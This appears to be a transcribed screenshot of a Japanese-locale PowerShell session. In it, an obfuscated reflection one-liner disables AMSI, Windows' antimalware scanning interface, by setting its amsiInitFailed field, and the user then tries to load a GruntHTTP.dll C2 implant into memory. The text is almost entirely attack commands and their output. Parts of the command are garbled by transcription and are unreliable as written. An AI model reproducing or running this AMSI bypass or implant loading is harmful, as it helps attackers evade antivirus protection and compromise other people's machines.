 PS C:¥Users¥user> amsiinitfailed
Detected!
発生場所 行:1 文字:1
+ amsiinitfailed
+ ~~~~~~~~~~~~~~
このスクリプトには、悪質なコンテンツが含まれているため、ウイルス対策ソフトウェアによりブロックされています。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:¥Users¥user> [Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.GetType( .BindingFl
ags')).FullName), System.Reflection.FieldInfo]" -as [String].Assembly.GetType('System.Type') Assembly.G
etType('System.Management.Automation.'+$([SyStem.neT.WEbutiLITy]::htmlDECOdE('&#65;&#109; ')),('Get
Field')).Invoke(''+$([ChAr]([bytE]0x61)+[CHAR]([BYte]0x6D)+[CHar]([ByTe]0x73)+[char](90+15)) [SYstEm.nE
T.WebuTIlItY]::htMLDeCOde('&#78;&#111;&#110;&#80;&#117;&#98;&#108;&#105;&#99;&#44;&#83;&#116;&#97;&#116;&#105;&#99;')))
-as [String].Assembly.GetType('System.Reflection.BindingFlags'))).SetValue($null,$True);
Bypass
PS C:¥Users¥user>
PS C:¥Users¥user> amsiinitfailed
Not Detected
amsiinitfailed : 用語 'amsiinitfailed' は、コマンドレット、関数、スクリプト ファイル、または操作可能なプログラムの名前
として認識されません。名前が正しく記述されていることを確認し、パスが含まれている場合はそのパスが正しいことを確認してか
ら、再試行してください。
発生場所 行:1 文字:1
+ amsiinitfailed
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (amsiinitfailed:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:¥Users¥user> $filename = "C:¥Users¥user¥Downloads¥GruntHTTP.dll"
PS C:¥Users¥user> $dat = [IO.File]::ReadAllBytes($filename)
PS C:¥Users¥user> [Reflection.Assembly]::Load($dat)
Detected!
"1" 個の引数を指定して "Load" を呼び出し中に例外が発生しました: "ファイルまたはアセンブリ '13312 bytes loaded from Anon
ymously Hosted DynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null'、またはその依存関係の 1
つが読み込めませんでした。間違ったフォーマットのプログラムを読み込もうとしました。"
発生場所 行:1 文字:1
+ [Reflection.Assembly]::Load($dat)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : BadImageFormatException
PS C:¥Users¥user>